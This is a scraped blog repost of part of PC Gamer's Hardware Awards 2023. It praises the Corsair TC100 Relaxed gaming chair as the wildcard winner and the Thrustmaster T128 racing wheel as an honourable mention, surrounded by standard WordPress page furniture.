<h2 class="article-body__section"><span>The wildcard award 2023</span></h2>
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p><span class="credit">(Image credit: Future)</span></p>
<div class="product star-deal"><a href="https://www.pcgamer.com/corsair-tc100-relaxed-gaming-chair-review/" target="_blank" rel="noopener">
<div class="image-full-width-wrapper">
<div class="image-widthsetter">
<p class="vanilla-image-block">
</p></div>
</div>
<p></p></a>
<div><span class="product__star-deal-label">THE WINNER</span>
<p><strong>Corsair TC100 Relaxed</strong><br />
A gaming chair. Yes, it might seem bland or boring next to a VR headset that gobbled up billions in development, but you have to understand something: a cheap gaming chair that&#8217;s actually good is a rare thing. A rare thing indeed.</p>
<p>You&#8217;ll find an overwhelming number of cheap chairs on the internet, often from brands you&#8217;ve never heard of. I&#8217;ve come into contact with a few of them, and I&#8217;m usually left reeling at the quality. This Corsair, however, is cheap and actually built well.</p>
<p>It might not come with the high-end features of some other premium chairs, and it doesn&#8217;t have any gimmicks, but it&#8217;s a solid, comfy, and reliable chair from a reputable brand. It&#8217;s tough to find that, it really is.</p>
<p>Read our <a href="https://www.pcgamer.com/corsair-tc100-relaxed-gaming-chair-review/" target="_blank" rel="noopener">Corsair TC100 Relaxed review</a>.</p>
</div>
</div>
<h2>Honourable mention:</h2>
<div class="product">
<p><strong>Thrustmaster T128</strong><br />
The T128 delivers a genuinely great feeling wheel that redefines what a budget-friendly racing setup should look like.</p>
<p>The wheel portion shares a surprising amount with this wheel&#8217;s more expensive sibling, the T248. The hybrid belt + geared drive offers a lot of force feedback in this price range, and it&#8217;s accurate enough to help you build up genuine race craft.</p>
<p>The only let down are the pedals, which are quite measly. There&#8217;s only two of them, and they&#8217;re really not much fun, but you can upgrade to another set in the Thrustmaster lineup easily enough. Personally, I&#8217;d put up with them as long as I could while saving up for the much improved T3PM.</p>
<p>Read our <a href="https://www.pcgamer.com/thrustmaster-t128-racing-wheel-review/" target="_blank" rel="noopener">Thrustmaster T128 review</a>.</p>
</div>
                <footer class="entry-footer">
                    <div class="entry-footer-left">
                                            </div>

                    <div class="entry-footer-right">
                        <div class="wedevs-social-share">
                            
            <div class="wedevs-social-share-inner">

                                    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F31%2Fpc-gamer-hardware-awards-2023-the-winners%2F"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=PC Gamer Hardware Awards 2023: The winners&amp;url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F31%2Fpc-gamer-hardware-awards-2023-the-winners%2F&amp;via="
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg></span>
                    </a>
                
                                    <a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F31%2Fpc-gamer-hardware-awards-2023-the-winners%2F&amp;media=https%3A%2F%2Fprefersystems.com%2Fwp-content%2Fuploads%2F2023%2F12%2FRSLmn56zUEpgdDf2BsrnxG-BtJcXR.png&amp;description=PC Gamer Hardware Awards 2023: The winners"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-pinterest"
                       onclick="window.open(this.href,'Pinterest','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm0 19c-.721 0-1.418-.109-2.073-.312.286-.465.713-1.227.87-1.835l.437-1.664c.229.436.895.804 1.604.804 2.111 0 3.633-1.941 3.633-4.354 0-2.312-1.888-4.042-4.316-4.042-3.021 0-4.625 2.027-4.625 4.235 0 1.027.547 2.305 1.422 2.712.132.062.203.034.234-.094l.193-.793c.017-.071.009-.132-.049-.202-.288-.35-.521-.995-.521-1.597 0-1.544 1.169-3.038 3.161-3.038 1.72 0 2.924 1.172 2.924 2.848 0 1.894-.957 3.205-2.201 3.205-.687 0-1.201-.568-1.036-1.265.197-.833.58-1.73.58-2.331 0-.537-.288-.986-.886-.986-.702 0-1.268.727-1.268 1.7 0 .621.211 1.04.211 1.04s-.694 2.934-.821 3.479c-.142.605-.086 1.454-.025 2.008-2.603-1.02-4.448-3.553-4.448-6.518 0-3.866 3.135-7 7-7s7 3.134 7 7-3.135 7-7 7z" /></svg></span>
                    </a>
                
                                    <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F31%2Fpc-gamer-hardware-awards-2023-the-winners%2F&title=PC Gamer Hardware Awards 2023: The winners"
                       target="popup" class="wedevs-social-share-icon wedevs-share-icon-linkedin"
                       onclick="window.open(this.href,'LinkedIn','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm-2 16h-2v-6h2v6zm-1-6.891c-.607 0-1.1-.496-1.1-1.109 0-.612.492-1.109 1.1-1.109s1.1.497 1.1 1.109c0 .613-.493 1.109-1.1 1.109zm8 6.891h-1.998v-2.861c0-1.881-2.002-1.722-2.002 0v2.861h-2v-6h2v1.093c.872-1.616 4-1.736 4 1.548v3.359z" /></svg></span>
                    </a>
                
                                    <a href="mailto:?subject=PC Gamer Hardware Awards 2023: The winners&body=PC Gamer Hardware Awards 2023: The winners https%3A%2F%2Fprefersystems.com%2F2023%2F12%2F31%2Fpc-gamer-hardware-awards-2023-the-winners%2F"
                       target="_blank" class="wedevs-social-share-icon wedevs-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 .02c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.99 6.98l-6.99 5.666-6.991-5.666h13.981zm.01 10h-14v-8.505l7 5.673 7-5.672v8.504z" /></svg></span>
                    </a>
                
            </div>
            <span class="wedevs-social-share-label">Share</span>
                                    </div>
                    </div>
                </footer><!-- .entry-footer -->

            
        <div class="wedevs-author-bio">
            <div class="wedevs-author-image">
                <img alt='' src='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g' class='avatar avatar-300 photo avatar-default avatar-img' height='300' width='300' loading='lazy' />            </div>

            <div class="wedevs-author-info">
                <div class="wedevs-author-description">
                    <h4 class="wedevs-author-title">
                        <a href="https://prefersystems.com/author/">
                            <span>About</span>
                            <span></span>
                        </a>
                    </h4>

                    
                    
                </div>
                <div class="wedevs-author-social">
                    <ul class="wedevs-author-social-list reset-list-style">
                                                                    </ul>
                </div>

            </div>
            <div class="clear"></div>
        </div>

        
        <nav class="post-navigation pagination" role="navigation">

            <h2 class="screen-reader-text">Post Navigation</h2>

            <div class="nav-links">

                
                    <div class="nav-previous">

                        <a href="https://prefersystems.com/2023/12/31/how-to-use-recon-senses-in-the-finals/" rel="prev">
                            <article
                                    id="pagination-post-5368" class="wedevs-post pagination-post post-5368 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/12/featured-image-how-to-use-recon-senses-in-the-finals-8t3oXR-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Previous Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">How To Use Recon Senses in The Finals</h3>
                                </header>

                            </article>


                        </a>
                    </div>

                
                
                    <div class="nav-next">
                        <a href="https://prefersystems.com/2023/12/31/2023-was-a-decade-defining-year-for-game-releases-but-so-brutal-for-the-industry-its-hard-to-imagine-another-one-like-it-happening-for-a-long-time/" rel="next">

                            <article
                                    id="pagination-post-5368" class="wedevs-post pagination-post post-5368 post type-post status-publish format-standard has-post-thumbnail hentry category-games">

                                
                                    <div class="entry-thumbnail">
                                        <img width="150" height="150" src="https://prefersystems.com/wp-content/uploads/2023/12/bPtCZjrPgVUbN77oNBuUdc-GPhaPP-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" />                                    </div>

                                
                                <div class="meta-nav">Next Post</div>

                                <header class="entry-header">
                                    <h3 class="entry-title entry-title-small entry-title-primary">2023 was a decade-defining year for game releases, but so brutal for the industry it&#8217;s hard to imagine another one like it happening for a long time</h3>
                                </header>
                            </article>


                        </a>
                    </div>

                
            </div>

        </nav>

        
<div id="comments" class="comments-area" itemscope itemtype="https://schema.org/UserComments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/12/31/pc-gamer-hardware-awards-2023-the-winners/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://prefersystems.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5368' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

        </div><!-- .entry-content -->

    </div>

</article><!-- #post-5368 -->
                    <!-- narrative lite navigation -->
                    
                <div class="floating-post-navigation floating-navigation-prev">

                                                <img width="300" height="138" src="https://prefersystems.com/wp-content/uploads/2023/12/featured-image-how-to-use-recon-senses-in-the-finals-8t3oXR-300x138.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/12/31/how-to-use-recon-senses-in-the-finals/">
                        <span class="floating-navigation-label">Previous post</span>
                        <span class="floating-navigation-title">How To Use Recon Senses in The Finals</span>
                    </a>

                </div>

            
                <div class="floating-post-navigation floating-navigation-next">

                                            <img width="300" height="169" src="https://prefersystems.com/wp-content/uploads/2023/12/bPtCZjrPgVUbN77oNBuUdc-GPhaPP-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                    
                    <a href="https://prefersystems.com/2023/12/31/2023-was-a-decade-defining-year-for-game-releases-but-so-brutal-for-the-industry-its-hard-to-imagine-another-one-like-it-happening-for-a-long-time/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">2023 was a decade-defining year for game releases, but so brutal for the industry it&#8217;s hard to imagine another one like it happening for a long time</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/12/steam-is-winning-with-its-ease-of-use-gogs-new-owner-says-but-hes-not-interested-in-picking-a-fight-i-think-much-can-be-done-in-gog-without-losing-its-core-values-and-the-way-it-operates/">&#8216;Steam is winning with its ease of use,&#8217; GOG&#8217;s new owner says, but he&#8217;s not interested in picking a fight: &#8216;I think much can be done in GOG without losing its core values and the way it operates&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/12/peter-molyneuxs-final-game-is-coming-in-april-masters-of-albion-is-the-culmination-of-my-lifes-work-he-says-not-that-hes-overhyping-it-or-anything/">Peter Molyneux&#8217;s final game is coming in April: &#8216;Masters of Albion is the culmination of my life’s work,&#8217; he says, not that he&#8217;s overhyping it or anything</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/12/anthem-is-finally-officially-dead/">Anthem is finally, officially dead</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/12/embark-dispels-myths-about-arc-raiders-aggression-based-matchmaking-we-dont-make-any-value-or-moral-judgments-its-a-bit-of-a-blunt-instrument/">Embark dispels myths about Arc Raiders&#8217; aggression-based matchmaking: &#8216;We don&#8217;t make any value or moral judgments … it&#8217;s a bit of a blunt instrument&#8217;</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/12/all-devil-hunter-codes-for-january-2026-extra-fiend-and-clan-rerolls/">All Devil Hunter codes for January 2026: Extra fiend and clan rerolls</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56378" class="wedevs-post related-post post-56378 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/steam-is-winning-with-its-ease-of-use-gogs-new-owner-says-but-hes-not-interested-in-picking-a-fight-i-think-much-can-be-done-in-gog-without-losing-its-core-values-and-the-way-it-operates/" aria-hidden="true" tabindex="-1">
				<img width="640" height="362" src="https://prefersystems.com/wp-content/uploads/2026/01/wSCQTkDENrNbxHstnQsgj7-1280-80-eBUHFI-768x434.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;Steam is winning with its ease of use,&#8217; GOG&#8217;s new owner says, but he&#8217;s not interested in picking a fight: &#8216;I think much can be done in GOG without losing its core values and the way it operates&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/wSCQTkDENrNbxHstnQsgj7-1280-80-eBUHFI-768x434.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/wSCQTkDENrNbxHstnQsgj7-1280-80-eBUHFI-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/wSCQTkDENrNbxHstnQsgj7-1280-80-eBUHFI-1024x578.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/wSCQTkDENrNbxHstnQsgj7-1280-80-eBUHFI.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/steam-is-winning-with-its-ease-of-use-gogs-new-owner-says-but-hes-not-interested-in-picking-a-fight-i-think-much-can-be-done-in-gog-without-losing-its-core-values-and-the-way-it-operates/">&#8216;Steam is winning with its ease of use,&#8217; GOG&#8217;s new owner says, but he&#8217;s not interested in picking a fight: &#8216;I think much can be done in GOG without losing its core values and the way it operates&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:35:22+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56376" class="wedevs-post related-post post-56376 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/peter-molyneuxs-final-game-is-coming-in-april-masters-of-albion-is-the-culmination-of-my-lifes-work-he-says-not-that-hes-overhyping-it-or-anything/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/64Wi52s6kbDyDoYtadGyTb-1280-80-ukpiDu-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Peter Molyneux&#8217;s final game is coming in April: &#8216;Masters of Albion is the culmination of my life’s work,&#8217; he says, not that he&#8217;s overhyping it or anything" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/64Wi52s6kbDyDoYtadGyTb-1280-80-ukpiDu-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/64Wi52s6kbDyDoYtadGyTb-1280-80-ukpiDu-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/64Wi52s6kbDyDoYtadGyTb-1280-80-ukpiDu-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/64Wi52s6kbDyDoYtadGyTb-1280-80-ukpiDu.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/peter-molyneuxs-final-game-is-coming-in-april-masters-of-albion-is-the-culmination-of-my-lifes-work-he-says-not-that-hes-overhyping-it-or-anything/">Peter Molyneux&#8217;s final game is coming in April: &#8216;Masters of Albion is the culmination of my life’s work,&#8217; he says, not that he&#8217;s overhyping it or anything</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:35:20+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56374" class="wedevs-post related-post post-56374 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/anthem-is-finally-officially-dead/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/8Z6S8gPswf2ZoQmu6RSjjA-1280-80-VzL45d-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Anthem is finally, officially dead" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/8Z6S8gPswf2ZoQmu6RSjjA-1280-80-VzL45d-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/8Z6S8gPswf2ZoQmu6RSjjA-1280-80-VzL45d-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/8Z6S8gPswf2ZoQmu6RSjjA-1280-80-VzL45d-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/8Z6S8gPswf2ZoQmu6RSjjA-1280-80-VzL45d.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/anthem-is-finally-officially-dead/">Anthem is finally, officially dead</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T23:35:19+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56372" class="wedevs-post related-post post-56372 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/embark-dispels-myths-about-arc-raiders-aggression-based-matchmaking-we-dont-make-any-value-or-moral-judgments-its-a-bit-of-a-blunt-instrument/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/d23Vadwp285bLVmY6VGSnF-1280-80-N9gES3-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Embark dispels myths about Arc Raiders&#8217; aggression-based matchmaking: &#8216;We don&#8217;t make any value or moral judgments … it&#8217;s a bit of a blunt instrument&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/d23Vadwp285bLVmY6VGSnF-1280-80-N9gES3-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/d23Vadwp285bLVmY6VGSnF-1280-80-N9gES3-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/d23Vadwp285bLVmY6VGSnF-1280-80-N9gES3-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/d23Vadwp285bLVmY6VGSnF-1280-80-N9gES3.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/embark-dispels-myths-about-arc-raiders-aggression-based-matchmaking-we-dont-make-any-value-or-moral-judgments-its-a-bit-of-a-blunt-instrument/">Embark dispels myths about Arc Raiders&#8217; aggression-based matchmaking: &#8216;We don&#8217;t make any value or moral judgments … it&#8217;s a bit of a blunt instrument&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T22:35:15+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56370" class="wedevs-post related-post post-56370 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/all-devil-hunter-codes-for-january-2026-extra-fiend-and-clan-rerolls/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/8xyg5qtXMRT5SrQDnZWnvT-1280-80-d9x3sl-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="All Devil Hunter codes for January 2026: Extra fiend and clan rerolls" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/8xyg5qtXMRT5SrQDnZWnvT-1280-80-d9x3sl-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/8xyg5qtXMRT5SrQDnZWnvT-1280-80-d9x3sl-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/8xyg5qtXMRT5SrQDnZWnvT-1280-80-d9x3sl-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/8xyg5qtXMRT5SrQDnZWnvT-1280-80-d9x3sl.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/12/all-devil-hunter-codes-for-january-2026-extra-fiend-and-clan-rerolls/">All Devil Hunter codes for January 2026: Extra fiend and clan rerolls</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/12/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-12T21:35:16+00:00">January 12, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56368" class="wedevs-post related-post post-56368 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/12/the-day-after-epic-enables-microtransactions-in-fortnite-islands-one-of-the-most-popular-games-on-the-platform-rolls-out-a-37-gift-pack-and-in-game-gambling/" aria-hidden="true" tabindex="-1">
